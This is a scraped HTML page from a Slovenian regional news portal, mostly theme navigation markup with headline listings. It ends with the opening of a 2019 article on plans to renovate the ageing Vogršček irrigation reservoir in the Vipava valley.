                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f21854273e" data-td_block_id="td_uid_6_696f21854273e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f21854273e" data-td_block_id="td_uid_6_696f21854273e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696f218543367_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696f218543367" ><script>var block_td_uid_7_696f218543367 = new tdBlock();
block_td_uid_7_696f218543367.id = "td_uid_7_696f218543367";
block_td_uid_7_696f218543367.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696f218543367_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f218543367_rand","tdc_css_class_style":"td_uid_7_696f218543367_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696f218543367.td_column_number = "3";
block_td_uid_7_696f218543367.block_type = "td_block_mega_menu";
block_td_uid_7_696f218543367.post_count = "5";
block_td_uid_7_696f218543367.found_posts = "1267";
block_td_uid_7_696f218543367.header_color = "";
block_td_uid_7_696f218543367.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f218543367.max_num_pages = "254";
tdBlocksArray.push(block_td_uid_7_696f218543367);
</script><div id=td_uid_7_696f218543367 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696f218543367" data-td_block_id="td_uid_7_696f218543367"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696f218543367" data-td_block_id="td_uid_7_696f218543367"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696f218543ce5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f218543ce5" ><script>var block_td_uid_8_696f218543ce5 = new tdBlock();
block_td_uid_8_696f218543ce5.id = "td_uid_8_696f218543ce5";
block_td_uid_8_696f218543ce5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696f218543ce5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f218543ce5_rand","tdc_css_class_style":"td_uid_8_696f218543ce5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696f218543ce5.td_column_number = "3";
block_td_uid_8_696f218543ce5.block_type = "td_block_mega_menu";
block_td_uid_8_696f218543ce5.post_count = "5";
block_td_uid_8_696f218543ce5.found_posts = "163";
block_td_uid_8_696f218543ce5.header_color = "";
block_td_uid_8_696f218543ce5.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f218543ce5.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_696f218543ce5);
</script><div id=td_uid_8_696f218543ce5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696f218543ce5" data-td_block_id="td_uid_8_696f218543ce5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696f218543ce5" data-td_block_id="td_uid_8_696f218543ce5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Goriška 24" class="entry-crumb" href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prenova objektov zadrževalnika Vogršček: ZAČETEK DEL JESENI?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5811" class="post-5811 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-goriska-24 tag-kmetijska-zemljisca tag-ministrstvo-za-okolje-in-prostor tag-sanacija tag-vipavska-dolina tag-vogrscek tag-zadrzevalnik" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Prenova objektov zadrževalnika Vogršček: ZAČETEK DEL JESENI?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-12T00:15:47+00:00" >12. januarja, 2019</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fprenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Prenova+objektov+zadr%C5%BEevalnika+Vogr%C5%A1%C4%8Dek%3A+ZA%C4%8CETEK+DEL+JESENI%3F&url=https%3A%2F%2Fgo-portal.si%2Fprenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/&amp;media=https://go-portal.si/wp-content/uploads/2019/01/Vogršček2.jpg&description=Prenova+objektov+zadr%C5%BEevalnika+Vogr%C5%A1%C4%8Dek%3A+ZA%C4%8CETEK+DEL+JESENI%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Prenova+objektov+zadr%C5%BEevalnika+Vogr%C5%A1%C4%8Dek%3A+ZA%C4%8CETEK+DEL+JESENI%3F%20-%20https%3A%2F%2Fgo-portal.si%2Fprenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2019/01/Vogršček2.jpg" data-caption="Foto: Wikipedia"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2019/01/Vogršček2-696x464.jpg" srcset="https://go-portal.si/wp-content/uploads/2019/01/Vogršček2-696x464.jpg 696w, https://go-portal.si/wp-content/uploads/2019/01/Vogršček2-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2019/01/Vogršček2-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2019/01/Vogršček2-630x420.jpg 630w, https://go-portal.si/wp-content/uploads/2019/01/Vogršček2.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Vogršček"/></a><figcaption class="wp-caption-text">Foto: Wikipedia</figcaption></figure></div>
        <div id="fb-root"></div>
<p align="JUSTIFY"><strong><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><b>Na ministrstvu za okolje in prostor zagotavljajo, da se bo prenova dotrajnih objektov zadrževalnika Vogršček začela letos. V tem letu naj bi pridobili gradbeno dovoljenje in izvedli javni razpis za izbor izvajalca, jeseni pa začeli z deli. </b></span></span></span></strong></p>
<blockquote>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium">Zadrževalnik Vogršček je bil zgrajen sredi 80. let prejšnjega stoletja za namakanje 4.500 hektarov kmetijskih zemljišč. Na njem v zadnjem obdobju niso opravili nobenih večjih vzdrževalnih del. Kmetje so celo sami zbirali denar za najbolj potrebna dela in pokrivanje stroškov.</span></span></span></h4>
</blockquote>
